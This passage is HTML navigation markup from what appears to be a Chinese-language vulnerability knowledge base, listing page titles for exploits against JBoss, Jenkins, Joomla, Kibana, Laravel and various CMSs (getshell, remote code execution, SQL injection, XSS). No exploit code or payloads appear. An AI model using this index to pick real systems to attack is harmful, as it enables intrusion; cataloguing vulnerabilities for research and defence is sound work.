    <nav class="md-nav" aria-label="JDWP" data-md-level="2">
      <label class="md-nav__title" for="nav-3-94">
        <span class="md-nav__icon md-icon"></span>
        JDWP
      </label>
      <ul class="md-nav__list" data-md-scrollfix>
        
        
          
          
          


  <li class="md-nav__item">
    <a href="../../JDWP/JDWP%20%E8%BF%9C%E7%A8%8B%E4%BB%A3%E7%A0%81%E6%89%A7%E8%A1%8C%E6%BC%8F%E6%B4%9E/" class="md-nav__link">
      JDWP 远程代码执行漏洞
    </a>
  </li>

        
      </ul>
    </nav>
  </li>

        
          
          
          


  <li class="md-nav__item md-nav__item--nested">
    
    <input class="md-nav__toggle md-toggle" data-md-toggle="nav-3-95" type="checkbox" id="nav-3-95" >
    <label class="md-nav__link" for="nav-3-95">
      JYmusic
      <span class="md-nav__icon md-icon"></span>
    </label>
    <nav class="md-nav" aria-label="JYmusic" data-md-level="2">
      <label class="md-nav__title" for="nav-3-95">
        <span class="md-nav__icon md-icon"></span>
        JYmusic
      </label>
      <ul class="md-nav__list" data-md-scrollfix>
        
        
          
          
          


  <li class="md-nav__item">
    <a href="../../JYmusic/JYmusic%201.x%20%E7%89%88%E6%9C%AC%20%E5%89%8D%E5%8F%B0getshell/" class="md-nav__link">
      JYmusic 1.x 版本 前台getshell
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../JYmusic/JYmusic%202.0%20%E5%89%8D%E5%8F%B0XSS%E6%BC%8F%E6%B4%9E/" class="md-nav__link">
      JYmusic 2.0 前台XSS漏洞
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../JYmusic/JYmusic%202.0%20%E5%91%BD%E4%BB%A4%E6%89%A7%E8%A1%8C%E6%BC%8F%E6%B4%9E/" class="md-nav__link">
      JYmusic 2.0 命令执行漏洞
    </a>
  </li>

        
      </ul>
    </nav>
  </li>

        
          
          
          


  <li class="md-nav__item md-nav__item--nested">
    
    <input class="md-nav__toggle md-toggle" data-md-toggle="nav-3-96" type="checkbox" id="nav-3-96" >
    <label class="md-nav__link" for="nav-3-96">
      Jboss
      <span class="md-nav__icon md-icon"></span>
    </label>
    <nav class="md-nav" aria-label="Jboss" data-md-level="2">
      <label class="md-nav__title" for="nav-3-96">
        <span class="md-nav__icon md-icon"></span>
        Jboss
      </label>
      <ul class="md-nav__list" data-md-scrollfix>
        
        
          
          
          


  <li class="md-nav__item">
    <a href="../../Jboss/JexBoss%20-%20JBoss%20%28and%20others%20Java%20Deserialization%20Vulnerabilities%29%20verify%20and%20EXploitation%20Tool/" class="md-nav__link">
      JexBoss   JBoss (and others Java Deserialization Vulnerabilities) verify and EXploitation Tool
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item md-nav__item--nested">
    
    <input class="md-nav__toggle md-toggle" data-md-toggle="nav-3-96-2" type="checkbox" id="nav-3-96-2" >
    <label class="md-nav__link" for="nav-3-96-2">
      反序列化漏洞
      <span class="md-nav__icon md-icon"></span>
    </label>
    <nav class="md-nav" aria-label="反序列化漏洞" data-md-level="3">
      <label class="md-nav__title" for="nav-3-96-2">
        <span class="md-nav__icon md-icon"></span>
        反序列化漏洞
      </label>
      <ul class="md-nav__list" data-md-scrollfix>
        
        
          
          
          


  <li class="md-nav__item">
    <a href="../../Jboss/%E5%8F%8D%E5%BA%8F%E5%88%97%E5%8C%96%E6%BC%8F%E6%B4%9E/%EF%BC%88CVE-2013-4810%EF%BC%89JBoss%20EJBInvokerServle%20%E5%8F%8D%E5%BA%8F%E5%88%97%E5%8C%96%E6%BC%8F%E6%B4%9E/" class="md-nav__link">
      （CVE 2013 4810）JBoss EJBInvokerServle 反序列化漏洞
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../Jboss/%E5%8F%8D%E5%BA%8F%E5%88%97%E5%8C%96%E6%BC%8F%E6%B4%9E/%EF%BC%88CVE-2015-7501%EF%BC%89JBoss%20JMXInvokerServlet%20%E5%8F%8D%E5%BA%8F%E5%88%97%E5%8C%96%E6%BC%8F%E6%B4%9E/" class="md-nav__link">
      （CVE 2015 7501）JBoss JMXInvokerServlet 反序列化漏洞
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../Jboss/%E5%8F%8D%E5%BA%8F%E5%88%97%E5%8C%96%E6%BC%8F%E6%B4%9E/%EF%BC%88CVE-2017-12149%EF%BC%89JBosS%20AS%206.X%20%E5%8F%8D%E5%BA%8F%E5%88%97%E5%8C%96%E6%BC%8F%E6%B4%9E/" class="md-nav__link">
      （CVE 2017 12149）JBosS AS 6.X 反序列化漏洞
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../Jboss/%E5%8F%8D%E5%BA%8F%E5%88%97%E5%8C%96%E6%BC%8F%E6%B4%9E/%EF%BC%88CVE-2017-7504%EF%BC%89JBoss%204.x%20JBossMQ%20JMS%20%E5%8F%8D%E5%BA%8F%E5%88%97%E5%8C%96%E6%BC%8F%E6%B4%9E/" class="md-nav__link">
      （CVE 2017 7504）JBoss 4.x JBossMQ JMS 反序列化漏洞
    </a>
  </li>

        
      </ul>
    </nav>
  </li>

        
          
          
          


  <li class="md-nav__item md-nav__item--nested">
    
    <input class="md-nav__toggle md-toggle" data-md-toggle="nav-3-96-3" type="checkbox" id="nav-3-96-3" >
    <label class="md-nav__link" for="nav-3-96-3">
      访问控制不严导致的漏洞
      <span class="md-nav__icon md-icon"></span>
    </label>
    <nav class="md-nav" aria-label="访问控制不严导致的漏洞" data-md-level="3">
      <label class="md-nav__title" for="nav-3-96-3">
        <span class="md-nav__icon md-icon"></span>
        访问控制不严导致的漏洞
      </label>
      <ul class="md-nav__list" data-md-scrollfix>
        
        
          
          
          


  <li class="md-nav__item">
    <a href="../../Jboss/%E8%AE%BF%E9%97%AE%E6%8E%A7%E5%88%B6%E4%B8%8D%E4%B8%A5%E5%AF%BC%E8%87%B4%E7%9A%84%E6%BC%8F%E6%B4%9E/JBoss%20Administration%20Console%20%E5%BC%B1%E5%8F%A3%E4%BB%A4%20Getshell/" class="md-nav__link">
      JBoss Administration Console 弱口令 Getshell
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../Jboss/%E8%AE%BF%E9%97%AE%E6%8E%A7%E5%88%B6%E4%B8%8D%E4%B8%A5%E5%AF%BC%E8%87%B4%E7%9A%84%E6%BC%8F%E6%B4%9E/JBoss%20JMX%20Console%E6%9C%AA%E6%8E%88%E6%9D%83%E8%AE%BF%E9%97%AEGetshell/" class="md-nav__link">
      JBoss JMX Console未授权访问Getshell
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../Jboss/%E8%AE%BF%E9%97%AE%E6%8E%A7%E5%88%B6%E4%B8%8D%E4%B8%A5%E5%AF%BC%E8%87%B4%E7%9A%84%E6%BC%8F%E6%B4%9E/%EF%BC%88CVE-2007-1036%EF%BC%89JBoss%20JMX%20Console%20HtmlAdaptor%20Getshell/" class="md-nav__link">
      （CVE 2007 1036）JBoss JMX Console HtmlAdaptor Getshell
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../Jboss/%E8%AE%BF%E9%97%AE%E6%8E%A7%E5%88%B6%E4%B8%8D%E4%B8%A5%E5%AF%BC%E8%87%B4%E7%9A%84%E6%BC%8F%E6%B4%9E/%EF%BC%88CVE-2010-0738%EF%BC%89JBoss%20JMX%E6%8E%A7%E5%88%B6%E5%8F%B0%E5%AE%89%E5%85%A8%E9%AA%8C%E8%AF%81%E7%BB%95%E8%BF%87%E6%BC%8F%E6%B4%9E/" class="md-nav__link">
      （CVE 2010 0738）JBoss JMX控制台安全验证绕过漏洞
    </a>
  </li>

        
      </ul>
    </nav>
  </li>

        
      </ul>
    </nav>
  </li>

        
          
          
          


  <li class="md-nav__item md-nav__item--nested">
    
    <input class="md-nav__toggle md-toggle" data-md-toggle="nav-3-97" type="checkbox" id="nav-3-97" >
    <label class="md-nav__link" for="nav-3-97">
      Jenkins
      <span class="md-nav__icon md-icon"></span>
    </label>
    <nav class="md-nav" aria-label="Jenkins" data-md-level="2">
      <label class="md-nav__title" for="nav-3-97">
        <span class="md-nav__icon md-icon"></span>
        Jenkins
      </label>
      <ul class="md-nav__list" data-md-scrollfix>
        
        
          
          
          


  <li class="md-nav__item">
    <a href="../../Jenkins/Jenkins%20%E5%8A%9F%E8%83%BD%E6%9C%AA%E6%8E%88%E6%9D%83%E8%AE%BF%E9%97%AE%E5%AF%BC%E8%87%B4%E7%9A%84%E8%BF%9C%E7%A8%8B%E5%91%BD%E4%BB%A4%E6%89%A7%E8%A1%8C%E6%BC%8F%E6%B4%9E/" class="md-nav__link">
      Jenkins 功能未授权访问导致的远程命令执行漏洞
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../Jenkins/%EF%BC%88CVE-2017-1000353%EF%BC%89Jenkins-CI%20%E8%BF%9C%E7%A8%8B%E4%BB%A3%E7%A0%81%E6%89%A7%E8%A1%8C%E6%BC%8F%E6%B4%9E/" class="md-nav__link">
      （CVE 2017 1000353）Jenkins CI 远程代码执行漏洞
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../Jenkins/%EF%BC%88CVE-2018-1000861%EF%BC%89Jenkins%20%E8%BF%9C%E7%A8%8B%E5%91%BD%E4%BB%A4%E6%89%A7%E8%A1%8C%E6%BC%8F%E6%B4%9E/" class="md-nav__link">
      （CVE 2018 1000861）Jenkins 远程命令执行漏洞
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../Jenkins/%EF%BC%88CVE-2019-1003000%EF%BC%89Jenkins%20%E8%BF%9C%E7%A8%8B%E4%BB%A3%E7%A0%81%E6%89%A7%E8%A1%8C%E6%BC%8F%E6%B4%9E/" class="md-nav__link">
      （CVE 2019 1003000）Jenkins 远程代码执行漏洞
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../Jenkins/%EF%BC%88CVE-2019-10475%EF%BC%89%E5%8F%8D%E5%B0%84xss/" class="md-nav__link">
      （CVE 2019 10475）反射xss
    </a>
  </li>

        
      </ul>
    </nav>
  </li>

        
          
          
          


  <li class="md-nav__item md-nav__item--nested">
    
    <input class="md-nav__toggle md-toggle" data-md-toggle="nav-3-98" type="checkbox" id="nav-3-98" >
    <label class="md-nav__link" for="nav-3-98">
      Jinja2
      <span class="md-nav__icon md-icon"></span>
    </label>
    <nav class="md-nav" aria-label="Jinja2" data-md-level="2">
      <label class="md-nav__title" for="nav-3-98">
        <span class="md-nav__icon md-icon"></span>
        Jinja2
      </label>
      <ul class="md-nav__list" data-md-scrollfix>
        
        
          
          
          


  <li class="md-nav__item">
    <a href="../../Jinja2/Jinja2%20SSTI%20%E6%9C%8D%E5%8A%A1%E7%AB%AF%E6%A8%A1%E7%89%88%E6%B3%A8%E5%85%A5%E6%94%BB%E5%87%BB/" class="md-nav__link">
      Jinja2 SSTI 服务端模版注入攻击
    </a>
  </li>

        
      </ul>
    </nav>
  </li>

        
          
          
          


  <li class="md-nav__item md-nav__item--nested">
    
    <input class="md-nav__toggle md-toggle" data-md-toggle="nav-3-99" type="checkbox" id="nav-3-99" >
    <label class="md-nav__link" for="nav-3-99">
      Jizhicms
      <span class="md-nav__icon md-icon"></span>
    </label>
    <nav class="md-nav" aria-label="Jizhicms" data-md-level="2">
      <label class="md-nav__title" for="nav-3-99">
        <span class="md-nav__icon md-icon"></span>
        Jizhicms
      </label>
      <ul class="md-nav__list" data-md-scrollfix>
        
        
          
          
          


  <li class="md-nav__item">
    <a href="../../Jizhicms/Jizhicms%201.7.1%20._user_release.html%20sql%E6%B3%A8%E5%85%A5%E6%BC%8F%E6%B4%9E/" class="md-nav__link">
      Jizhicms 1.7.1 . user release.html sql注入漏洞
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../Jizhicms/Jizhicms%201.7.1%20._user_userinfo.html%20sql%E6%B3%A8%E5%85%A5%E6%BC%8F%E6%B4%9E/" class="md-nav__link">
      Jizhicms 1.7.1 . user userinfo.html sql注入漏洞
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../Jizhicms/Jizhicms%201.7.1%20%E4%BB%8Esql%E6%B3%A8%E5%85%A5%E5%88%B0%E4%BB%BB%E6%84%8F%E6%96%87%E4%BB%B6%E4%B8%8A%E4%BC%A0/" class="md-nav__link">
      Jizhicms 1.7.1 从sql注入到任意文件上传
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../Jizhicms/Jizhicms%201.7.1%20%E5%8F%8D%E5%B0%84%E5%9E%8Bxss/" class="md-nav__link">
      Jizhicms 1.7.1 反射型xss
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../Jizhicms/Jizhicms%201.7.1%20%E5%90%8E%E5%8F%B0getshell/" class="md-nav__link">
      Jizhicms 1.7.1 后台getshell
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../Jizhicms/Jizhicms%201.7.1%20%E5%90%8E%E5%8F%B0%E4%BB%BB%E6%84%8F%E6%96%87%E4%BB%B6%E5%A4%B9%E5%8E%8B%E7%BC%A9%E4%B8%8B%E8%BD%BD/" class="md-nav__link">
      Jizhicms 1.7.1 后台任意文件夹压缩下载
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../Jizhicms/Jizhicms%201.7.1%20%E5%90%8E%E5%8F%B0%E9%85%8D%E7%BD%AE%E6%96%87%E4%BB%B6%E5%88%A0%E9%99%A4/" class="md-nav__link">
      Jizhicms 1.7.1 后台配置文件删除
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../Jizhicms/Jizhicms%201.7.1%20%E5%AD%98%E5%82%A8XSS%E6%BC%8F%E6%B4%9E/" class="md-nav__link">
      Jizhicms 1.7.1 存储XSS漏洞
    </a>
  </li>

        
      </ul>
    </nav>
  </li>

        
          
          
          


  <li class="md-nav__item md-nav__item--nested">
    
    <input class="md-nav__toggle md-toggle" data-md-toggle="nav-3-100" type="checkbox" id="nav-3-100" >
    <label class="md-nav__link" for="nav-3-100">
      Jolokia
      <span class="md-nav__icon md-icon"></span>
    </label>
    <nav class="md-nav" aria-label="Jolokia" data-md-level="2">
      <label class="md-nav__title" for="nav-3-100">
        <span class="md-nav__icon md-icon"></span>
        Jolokia
      </label>
      <ul class="md-nav__list" data-md-scrollfix>
        
        
          
          
          


  <li class="md-nav__item">
    <a href="../../Jolokia/%EF%BC%88CVE-2018-1000129%EF%BC%89Jolokia%20%E5%8F%8D%E5%B0%84%E5%9E%8Bxss/" class="md-nav__link">
      （CVE 2018 1000129）Jolokia 反射型xss
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../Jolokia/%EF%BC%88CVE-2018-1000130%EF%BC%89Jolokia%20%E8%BF%9C%E7%A8%8B%E4%BB%A3%E7%A0%81%E6%89%A7%E8%A1%8C%E6%BC%8F%E6%B4%9E/" class="md-nav__link">
      （CVE 2018 1000130）Jolokia 远程代码执行漏洞
    </a>
  </li>

        
      </ul>
    </nav>
  </li>

        
          
          
          


  <li class="md-nav__item md-nav__item--nested">
    
    <input class="md-nav__toggle md-toggle" data-md-toggle="nav-3-101" type="checkbox" id="nav-3-101" >
    <label class="md-nav__link" for="nav-3-101">
      Joomla
      <span class="md-nav__icon md-icon"></span>
    </label>
    <nav class="md-nav" aria-label="Joomla" data-md-level="2">
      <label class="md-nav__title" for="nav-3-101">
        <span class="md-nav__icon md-icon"></span>
        Joomla
      </label>
      <ul class="md-nav__list" data-md-scrollfix>
        
        
          
          
          


  <li class="md-nav__item">
    <a href="../../Joomla/Joomla%203-3.4.6%20%E8%BF%9C%E7%A8%8B%E5%91%BD%E4%BB%A4%E6%89%A7%E8%A1%8C%E6%BC%8F%E6%B4%9E/" class="md-nav__link">
      Joomla 3 3.4.6 远程命令执行漏洞
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../Joomla/Joomla%203.4.6%20-%20%27configuration.php%27%20Remote%20Code%20Execution/" class="md-nav__link">
      Joomla 3.4.6   'configuration.php' Remote Code Execution
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../Joomla/Joomla%21%20com_fabrik%203.9.11%20%E7%9B%AE%E5%BD%95%E9%81%8D%E5%8E%86%E6%BC%8F%E6%B4%9E/" class="md-nav__link">
      Joomla! com fabrik 3.9.11 目录遍历漏洞
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../Joomla/Joomla%21%20com_hdwplayer%204.2%20-%20%27search.php%27%20sql%E6%B3%A8%E5%85%A5/" class="md-nav__link">
      Joomla! com hdwplayer 4.2   'search.php' sql注入
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../Joomla/Joomla%21%20component%20GMapFP%203.30%20%E4%BB%BB%E6%84%8F%E6%96%87%E4%BB%B6%E4%B8%8A%E4%BC%A0/" class="md-nav__link">
      Joomla! component GMapFP 3.30 任意文件上传
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../Joomla/Joomscan/" class="md-nav__link">
      Joomscan
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../Joomla/%EF%BC%88CVE-2015-8562%EF%BC%89Joomla%203.4.5%20%E5%8F%8D%E5%BA%8F%E5%88%97%E5%8C%96%E6%BC%8F%E6%B4%9E/" class="md-nav__link">
      （CVE 2015 8562）Joomla 3.4.5 反序列化漏洞
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../Joomla/%EF%BC%88CVE-2016-8869%EF%BC%89Joomla%203.4.4-3.6.3%20%E6%9C%AA%E6%8E%88%E6%9D%83%E5%88%9B%E5%BB%BA%E7%89%B9%E6%9D%83%E7%94%A8%E6%88%B7/" class="md-nav__link">
      （CVE 2016 8869）Joomla 3.4.4 3.6.3 未授权创建特权用户
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../Joomla/%EF%BC%88CVE-2017-14596%EF%BC%89Joomla%21%201.5%20%3C%3D%203.7.5%20LDAP%E6%B3%A8%E5%85%A5%E7%BB%95%E8%BF%87%E7%99%BB%E5%BD%95%E8%AE%A4%E8%AF%81/" class="md-nav__link">
      （CVE 2017 14596）Joomla! 1.5 <= 3.7.5 LDAP注入绕过登录认证
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../Joomla/%EF%BC%88CVE-2017-8917%EF%BC%89Joomla%203.7.0%20QL%E6%B3%A8%E5%85%A5%E6%BC%8F%E6%B4%9E/" class="md-nav__link">
      （CVE 2017 8917）Joomla 3.7.0 QL注入漏洞
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../Joomla/%EF%BC%88CVE-2020-10238%EF%BC%89Joomla%20%3C%3D%203.9.15%20%E8%BF%9C%E7%A8%8B%E5%91%BD%E4%BB%A4%E6%89%A7%E8%A1%8C%E6%BC%8F%E6%B4%9E/" class="md-nav__link">
      （CVE 2020 10238）Joomla <= 3.9.15 远程命令执行漏洞
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../Joomla/%EF%BC%88CVE-2020-11890%EF%BC%89Joomla%20%E8%BF%9C%E7%A8%8B%E5%91%BD%E4%BB%A4%E6%89%A7%E8%A1%8C%E6%BC%8F%E6%B4%9E/" class="md-nav__link">
      （CVE 2020 11890）Joomla 远程命令执行漏洞
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../Joomla/%EF%BC%88CVE-2020-25751%EF%BC%89Joomla%21%20paGO%20Commerce%202.5.9.0%20sql%E6%B3%A8%E5%85%A5%E6%BC%8F%E6%B4%9E/" class="md-nav__link">
      （CVE 2020 25751）Joomla! paGO Commerce 2.5.9.0 sql注入漏洞
    </a>
  </li>

        
      </ul>
    </nav>
  </li>

        
          
          
          


  <li class="md-nav__item md-nav__item--nested">
    
    <input class="md-nav__toggle md-toggle" data-md-toggle="nav-3-102" type="checkbox" id="nav-3-102" >
    <label class="md-nav__link" for="nav-3-102">
      Kibana
      <span class="md-nav__icon md-icon"></span>
    </label>
    <nav class="md-nav" aria-label="Kibana" data-md-level="2">
      <label class="md-nav__title" for="nav-3-102">
        <span class="md-nav__icon md-icon"></span>
        Kibana
      </label>
      <ul class="md-nav__list" data-md-scrollfix>
        
        
          
          
          


  <li class="md-nav__item">
    <a href="../../Kibana/%EF%BC%88CVE-2018-17246%EF%BC%89Kibana%20Local%20File%20Inclusion/" class="md-nav__link">
      （CVE 2018 17246）Kibana Local File Inclusion
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../Kibana/%EF%BC%88CVE-2019-7609%EF%BC%89Kibana%20%3C%206.6.0%20%E6%9C%AA%E6%8E%88%E6%9D%83%E8%BF%9C%E7%A8%8B%E4%BB%A3%E7%A0%81%E5%91%BD%E4%BB%A4%E6%89%A7%E8%A1%8C/" class="md-nav__link">
      （CVE 2019 7609）Kibana < 6.6.0 未授权远程代码命令执行
    </a>
  </li>

        
      </ul>
    </nav>
  </li>

        
          
          
          


  <li class="md-nav__item md-nav__item--nested">
    
    <input class="md-nav__toggle md-toggle" data-md-toggle="nav-3-103" type="checkbox" id="nav-3-103" >
    <label class="md-nav__link" for="nav-3-103">
      Kindeditor
      <span class="md-nav__icon md-icon"></span>
    </label>
    <nav class="md-nav" aria-label="Kindeditor" data-md-level="2">
      <label class="md-nav__title" for="nav-3-103">
        <span class="md-nav__icon md-icon"></span>
        Kindeditor
      </label>
      <ul class="md-nav__list" data-md-scrollfix>
        
        
          
          
          


  <li class="md-nav__item">
    <a href="../../Kindeditor/%EF%BC%88CVE-2017-1002024%EF%BC%89Kindeditor%20%3C%3D4.1.11%20%E4%B8%8A%E4%BC%A0%E6%BC%8F%E6%B4%9E/" class="md-nav__link">
      （CVE 2017 1002024）Kindeditor <=4.1.11 上传漏洞
    </a>
  </li>

        
      </ul>
    </nav>
  </li>

        
          
          
          


  <li class="md-nav__item md-nav__item--nested">
    
    <input class="md-nav__toggle md-toggle" data-md-toggle="nav-3-104" type="checkbox" id="nav-3-104" >
    <label class="md-nav__link" for="nav-3-104">
      LFCMS
      <span class="md-nav__icon md-icon"></span>
    </label>
    <nav class="md-nav" aria-label="LFCMS" data-md-level="2">
      <label class="md-nav__title" for="nav-3-104">
        <span class="md-nav__icon md-icon"></span>
        LFCMS
      </label>
      <ul class="md-nav__list" data-md-scrollfix>
        
        
          
          
          


  <li class="md-nav__item">
    <a href="../../LFCMS/LFCMS%20AjaxController.class.php%20%E5%89%8D%E5%8F%B0sql%E6%B3%A8%E5%85%A5%E6%BC%8F%E6%B4%9E/" class="md-nav__link">
      LFCMS AjaxController.class.php 前台sql注入漏洞
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../LFCMS/LFCMS%20NewsController.class.php%20%E5%89%8D%E5%8F%B0sql%E6%B3%A8%E5%85%A5%E6%BC%8F%E6%B4%9E/" class="md-nav__link">
      LFCMS NewsController.class.php 前台sql注入漏洞
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../LFCMS/LFCMS%20%E5%90%8E%E5%8F%B0getshell/" class="md-nav__link">
      LFCMS 后台getshell
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../LFCMS/LFCMS%20%E5%90%8E%E5%8F%B0%E4%BB%BB%E6%84%8F%E6%96%87%E4%BB%B6%E8%AF%BB%E5%8F%96%E6%BC%8F%E6%B4%9E/" class="md-nav__link">
      LFCMS 后台任意文件读取漏洞
    </a>
  </li>

        
      </ul>
    </nav>
  </li>

        
          
          
          


  <li class="md-nav__item md-nav__item--nested">
    
    <input class="md-nav__toggle md-toggle" data-md-toggle="nav-3-105" type="checkbox" id="nav-3-105" >
    <label class="md-nav__link" for="nav-3-105">
      Laravel
      <span class="md-nav__icon md-icon"></span>
    </label>
    <nav class="md-nav" aria-label="Laravel" data-md-level="2">
      <label class="md-nav__title" for="nav-3-105">
        <span class="md-nav__icon md-icon"></span>
        Laravel
      </label>
      <ul class="md-nav__list" data-md-scrollfix>
        
        
          
          
          


  <li class="md-nav__item">
    <a href="../../Laravel/%EF%BC%88CVE-2018-15133%EF%BC%89Laravel%20%E5%8F%8D%E5%BA%8F%E5%88%97%E5%8C%96%E8%BF%9C%E7%A8%8B%E5%91%BD%E4%BB%A4%E6%89%A7%E8%A1%8C%E6%BC%8F%E6%B4%9E/" class="md-nav__link">
      （CVE 2018 15133）Laravel 反序列化远程命令执行漏洞
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../Laravel/%EF%BC%88CVE-2019-9081%EF%BC%89Laravel%205.7%20%E5%8F%8D%E5%BA%8F%E5%88%97%E5%8C%96rce/" class="md-nav__link">
      （CVE 2019 9081）Laravel 5.7 反序列化rce
    </a>
  </li>

        
      </ul>
    </nav>
  </li>

        
          
          
          


  <li class="md-nav__item md-nav__item--nested">
    
    <input class="md-nav__toggle md-toggle" data-md-toggle="nav-3-106" type="checkbox" id="nav-3-106" >
    <label class="md-nav__link" for="nav-3-106">
      LerxCMS
      <span class="md-nav__icon md-icon"></span>
    </label>
    <nav class="md-nav" aria-label="LerxCMS" data-md-level="2">
      <label class="md-nav__title" for="nav-3-106">
        <span class="md-nav__icon md-icon"></span>
        LerxCMS
      </label>
      <ul class="md-nav__list" data-md-scrollfix>
        
        
          
          
          


  <li class="md-nav__item">
    <a href="../../LerxCMS/LerxCMS%206.5%20%E5%90%8E%E5%8F%B0ssrf%20getshell/" class="md-nav__link">
      LerxCMS 6.5 后台ssrf getshell
    </a>
  </li>

        
      </ul>
    </nav>
  </li>

        
          
          
          


  <li class="md-nav__item md-nav__item--nested">
    
    <input class="md-nav__toggle md-toggle" data-md-toggle="nav-3-107" type="checkbox" id="nav-3-107" >
    <label class="md-nav__link" for="nav-3-107">
      Libinjection
      <span class="md-nav__icon md-icon"></span>
    </label>
    <nav class="md-nav" aria-label="Libinjection" data-md-level="2">
      <label class="md-nav__title" for="nav-3-107">
        <span class="md-nav__icon md-icon"></span>
        Libinjection
      </label>
      <ul class="md-nav__list" data-md-scrollfix>
        
        
          
          
          


  <li class="md-nav__item">
    <a href="../../Libinjection/Libinjection%20%E8%AF%AD%E4%B9%89%E5%88%86%E6%9E%90%E9%80%9A%E7%94%A8%E7%BB%95%E8%BF%87/" class="md-nav__link">
      Libinjection 语义分析通用绕过
    </a>
  </li>

        
      </ul>
    </nav>
  </li>

        
          
          
          


  <li class="md-nav__item md-nav__item--nested">
    
    <input class="md-nav__toggle md-toggle" data-md-toggle="nav-3-108" type="checkbox" id="nav-3-108" >
    <label class="md-nav__link" for="nav-3-108">
      Libssh
      <span class="md-nav__icon md-icon"></span>
    </label>
    <nav class="md-nav" aria-label="Libssh" data-md-level="2">
      <label class="md-nav__title" for="nav-3-108">
        <span class="md-nav__icon md-icon"></span>
        Libssh
      </label>
      <ul class="md-nav__list" data-md-scrollfix>
        
        
          
          
          


  <li class="md-nav__item">
    <a href="../../Libssh/%EF%BC%88CVE-2018-10933%EF%BC%89Libssh%20%E6%9C%8D%E5%8A%A1%E7%AB%AF%E6%9D%83%E9%99%90%E8%AE%A4%E8%AF%81%E7%BB%95%E8%BF%87%E6%BC%8F%E6%B4%9E/" class="md-nav__link">
      （CVE 2018 10933）Libssh 服务端权限认证绕过漏洞
    </a>
  </li>

        
      </ul>
    </nav>
  </li>

        
          
          
          


  <li class="md-nav__item md-nav__item--nested">
    
    <input class="md-nav__toggle md-toggle" data-md-toggle="nav-3-109" type="checkbox" id="nav-3-109" >
    <label class="md-nav__link" for="nav-3-109">
      Liferay Portal
      <span class="md-nav__icon md-icon"></span>
    </label>
    <nav class="md-nav" aria-label="Liferay Portal" data-md-level="2">
      <label class="md-nav__title" for="nav-3-109">
        <span class="md-nav__icon md-icon"></span>
        Liferay Portal
      </label>
      <ul class="md-nav__list" data-md-scrollfix>
        
        
          
          
          


  <li class="md-nav__item">
    <a href="../../Liferay%20Portal/%EF%BC%88CVE-2020-7961%EF%BC%89Liferay%20Portal%20Json%20Web%20Service%20%E5%8F%8D%E5%BA%8F%E5%88%97%E5%8C%96%E6%BC%8F%E6%B4%9E/" class="md-nav__link">
      （CVE 2020 7961）Liferay Portal Json Web Service 反序列化漏洞
    </a>
  </li>

        
      </ul>
    </nav>
  </li>

        
          
          
          


  <li class="md-nav__item md-nav__item--nested">
    
    <input class="md-nav__toggle md-toggle" data-md-toggle="nav-3-110" type="checkbox" id="nav-3-110" >
    <label class="md-nav__link" for="nav-3-110">
      MIP建站系统
      <span class="md-nav__icon md-icon"></span>
    </label>
    <nav class="md-nav" aria-label="MIP建站系统" data-md-level="2">
      <label class="md-nav__title" for="nav-3-110">
        <span class="md-nav__icon md-icon"></span>
        MIP建站系统
      </label>
      <ul class="md-nav__list" data-md-scrollfix>
        
        
          
          
          


  <li class="md-nav__item">
    <a href="../../MIP%E5%BB%BA%E7%AB%99%E7%B3%BB%E7%BB%9F/MIP%E5%BB%BA%E7%AB%99%E7%B3%BB%E7%BB%9F%20v5.0.5%20SSRF%E6%BC%8F%E6%B4%9E/" class="md-nav__link">
      MIP建站系统 v5.0.5 SSRF漏洞
    </a>
  </li>

        
      </ul>
    </nav>
  </li>

        
          
          
          


  <li class="md-nav__item md-nav__item--nested">
    
    <input class="md-nav__toggle md-toggle" data-md-toggle="nav-3-111" type="checkbox" id="nav-3-111" >
    <label class="md-nav__link" for="nav-3-111">
      MKCMS
      <span class="md-nav__icon md-icon"></span>
    </label>
    <nav class="md-nav" aria-label="MKCMS" data-md-level="2">
      <label class="md-nav__title" for="nav-3-111">
        <span class="md-nav__icon md-icon"></span>
